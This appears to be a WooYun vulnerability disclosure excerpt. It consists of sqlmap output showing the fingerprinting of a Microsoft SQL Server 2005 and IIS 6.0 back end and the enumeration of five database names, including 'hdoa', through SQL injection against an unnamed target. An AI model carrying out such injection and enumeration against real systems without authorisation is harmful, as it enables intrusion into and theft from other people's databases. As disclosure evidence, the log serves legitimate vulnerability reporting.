 WooYun.org
管理员: sqlmap
[14:10:30] [INFO] testing Microsoft SQL Server
[14:10:30] [INFO] confirming Microsoft SQL Server
[14:10:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:10:31] [INFO] fetching database names
[14:10:31] [INFO] fetching number of databases
[14:10:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:10:31] [INFO] retrieved:
[14:10:31] [WARNING] reflective value(s) found and filtering out
5
[14:10:33] [INFO] retrieved: hdoa
[14:10:43] [INFO] retrieved: master
[14:10:59] [INFO] retrieved: model
[14:11:14] [INFO] retrieved: msdb
[14:11:24] [INFO] retrieved: tempdb
available databases [5]:
[*] hdoa
[*] master
[*] model
[*] msdb
[*] tempdb
[14:11:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 118 times
[14:11:46] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Administrator\.sqlmap\output\results-09152015_0210pm.c
www.wooyun.org